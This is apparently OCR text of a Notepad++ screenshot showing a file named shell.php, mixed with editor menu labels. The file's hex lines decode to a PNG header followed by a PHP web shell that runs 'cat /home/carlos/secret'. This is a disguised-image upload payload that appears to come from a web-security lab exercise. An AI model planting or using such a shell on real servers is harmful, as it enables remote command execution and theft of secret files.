 ile Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
MIME Tools
Converter
ASCII -> HEX
shell.php
1 89504e470d0a1a0a3C3F706870206563686F207368656C6C
NppExport
HEX -> ASCII
2 5F657865632827636174202F686F6D65
3 2F6361726C6F732F7365637265742729
Plugins Admin...
Conversion Panel
4 3B203F3E
Open Plugins Folder...
Edit Configuration File
About